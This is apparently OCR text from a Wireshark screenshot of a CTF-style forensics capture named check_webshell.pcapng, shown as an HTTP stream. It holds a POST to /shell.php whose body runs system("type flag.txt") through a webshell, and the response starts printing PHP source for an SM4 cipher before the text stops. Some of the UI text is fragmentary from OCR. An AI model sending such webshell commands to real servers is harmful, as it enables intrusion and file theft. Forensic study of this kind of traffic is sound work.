 G)  捕获(C)  分析(A)  统计(S)  电话(Y)  无线(W)  工具(T)  帮助(H)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 23) · check_webshell.pcapng
ource  Desti
2.168.144.1  192.1
2.168.144.128  192.1
2.168.144.1  192.1
2.168.144.1  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.128  192.1
2.168.144.1  192.1
2.168.144.128  192.1
2.168.144.1  192.1
2.168.144.128  192.1
2.168.144.1  192.1
2.168.144.1  192.1
2.168.144.128  192.1
POST /shell.php HTTP/1.1
Host: 192.168.144.128:8000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
shell=system("type flag.txt");HTTP/1.1 200 OK
Date: Mon, 11 Aug 2025 08:40:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<?php
class SM4 {
    const ENCRYPT = 1;
    private $sk;
    private static $FK = [0xA3B1BAC6, 0x56AA3350, 0x677D9197, 0xB27022DC];
    private static $CK = [
        0x00070E15, 0x1C232A31, 0x383F464D, 0x545B6269,
        0x70777E85, 0x8C939AA1, 0xA8AFB6BD, 0xC4CBD2D9,
        0xE0E7EEF5, 0xFC030A11, 0x181F262D, 0x343B4249,
        0x50575E65, 0x6C737A81, 0x888F969D, 0xA4ABB2B9,
        0xC0C7CED5, 0xDCE3EAF1, 0xF8FF060D, 0x141B2229,
        0x30373E45, 0x4C535A61, 0x686F767D, 0x848B9299,
        0xA0A7AEB5, 0xBCC3CAD1, 0xD8DFE6ED, 0xF4FB0209,
        0x10171E25, 0x2C333A41, 0x484F565D, 0x646B7279
    ];
    private static $SboxTable = [
        0xD6, 0x90, 0xE9, 0xFE, 0xCC, 0xE1, 0x3D, 0xB7, 0x16, 0xB6, 0x14, 0xC2, 0x28, 0xFB, 0x2C, 0x05,
        0x2B, 0x67, 0x9A, 0x76, 0x2A, 0xBE, 0x04, 0xC3, 0xAA, 0x44, 0x13, 0x26, 0x49, 0x86, 0x06, 0x99,
        0x9C, 0x42, 0x50, 0xF4, 0x91, 0xEF, 0x98, 0x7A, 0x33, 0x54, 0x0B, 0x43, 0xED, 0xCF, 0xAC, 0x62,
        0xE4, 0xB3, 0x1C, 0xA9, 0xC9, 0x08, 0xE8, 0x95, 0x80, 0xDF, 0x94, 0xFA, 0x75, 0x8F, 0x3F, 0xA6,
        0x47, 0x07, 0xA7, 0xFC, 0xF3, 0x73, 0x17, 0xBA, 0x83, 0x59, 0x3C, 0x19, 0xE6, 0x85, 0x4F, 0xA8,
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (6297 bytes)  Show data as  ASCII  流  23
查找:  查找下一个(N)
滤掉此流  打印  另存为…  返回  关闭  帮助